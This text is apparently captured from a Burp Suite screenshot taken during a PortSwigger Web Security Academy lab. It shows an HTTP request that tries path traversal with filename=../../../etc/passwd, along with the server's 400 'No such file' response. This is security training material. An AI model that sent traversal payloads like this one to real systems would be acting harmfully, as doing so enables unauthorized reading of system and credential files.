 https://0a1c001904cec0b683d1f581001e004b.web-security-academy.net
< > Send
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: 0a1c001904cec0b683d1f581001e004b.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=PepMRe5brRzGZtspzgJNUDbY7AL64wC1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 14
6
7 "No such file"